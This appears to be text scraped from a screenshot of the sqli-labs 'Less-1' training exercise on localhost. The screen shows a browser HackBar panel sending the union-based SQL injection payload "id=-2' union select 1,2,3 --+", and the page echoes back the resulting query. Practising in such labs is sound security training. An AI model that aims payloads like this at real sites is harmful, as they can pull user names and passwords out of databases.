 Welcome Dhakkan
string(67) "SELECT * FROM users WHERE id='-2' union select 1,2,3 -- ' LIMIT 0,1"
Your Login name:2
Your Password:3
开发者工具 - Less-1 **Error Based- String** - http://localhost/Less-1/?id=-2' union select 1,2,3 --+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackB
Encryption Encoding SQL XSS Other Contribute
Load URL http://localhost/Less-1/?id=-2%27 union select 1,2,3 --+
Split URL
Execute